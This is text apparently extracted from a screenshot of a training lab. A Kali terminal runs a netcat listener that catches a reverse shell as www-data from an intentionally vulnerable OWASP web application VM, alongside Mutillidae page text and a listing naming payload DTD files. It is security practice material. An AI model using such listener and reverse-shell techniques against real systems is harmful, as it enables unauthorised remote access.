 ┌──(cyberkhalid㉿kali)-[~/redteam/exploit]
└─$ nc -nlvlp 10000
listening on [any] 10000 ...
connect to [10.42.0.1] from (UNKNOWN) [10.42.0.145] 46202
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
01:29:14 up 49 min, 0 users, load average: 0.00, 0.02, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: no job control in this shell
www-data@owaspbwa:/$ uname -a
uname -a
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
www-data@owaspbwa:/$
Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec
Pwn in Mass Production
Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
Directory listing for /
payload.dtd
test.dtd
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper